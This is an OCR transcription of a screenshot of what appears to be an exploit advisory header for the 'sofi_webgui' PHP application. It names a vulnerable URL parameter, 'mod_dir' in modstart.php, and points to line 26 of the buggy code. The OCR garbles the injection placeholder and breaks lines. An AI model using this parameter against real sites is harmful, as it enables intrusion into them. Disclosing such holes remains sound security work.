
#############################################
 #

 # Script site: 
http://www.muskatli.net/studio/hu/?
f=sofi-wgui-hu

 # Download: 
http://www.muskatli.net/site/files/news_data
release-3.tar.gz

 #

 # Vuln: 
http://site.com/sofi_webgui/hu/modules/reg-
new/modstart.php?mod_dir=[spread???]

 #      

 #

 # Bug: ./sofi_webgui/hu/modules/reg-
new/modstart.php (line: 26)

 #

 # ...

 # 	if($ff=="") $ff = "index";
